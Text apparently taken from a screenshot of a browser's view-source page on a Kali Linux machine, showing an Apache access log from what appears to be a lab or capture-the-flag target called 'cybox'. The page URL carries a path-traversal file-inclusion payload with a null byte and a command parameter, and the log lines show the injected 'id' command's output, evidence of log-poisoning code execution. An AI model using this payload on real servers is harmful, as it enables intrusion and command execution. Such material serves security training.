 http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&s=id - Mozilla Firefox
http://monitor.cybox.compa
view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&s=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
156 192.168.1.137 - - [08/Feb/2021:14:08:02 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11;
157 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET / HTTP/1.1" 200 19762 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
158 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
159 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
160 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
161 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
162 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
163 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:
164 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
165 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; L
166 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64
167 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
168 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
169 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
170 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x8
171 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11
172 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0
173 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11;
174 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0
175 192.168.1.137 - - [08/Feb/2021:14:11:19 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js
176 192.168.1.137 - - [08/Feb/2021:14:13:38 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
177 "
178 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
179 "
180 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
181 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
182 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
183 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
184 192.168.1.137 - - [08/Feb/2021:14:13:46 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
185 192.168.1.137 - - [08/Feb/2021:14:13:47 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
186 192.168.1.137 - - [08/Feb/2021:14:13:47 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
187 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; L
188 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
189 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64
190 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:
191 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x8
192 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11
193 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
194 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0
195 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11;
196 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0
197 192.168.1.137 - - [08/Feb/2021:14:36:42 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
198 "
199 192.168.1.137 - - [08/Feb/2021:14:40:01 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js
200 192.168.1.137 - - [08/Feb/2021:14:40:21 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
201 "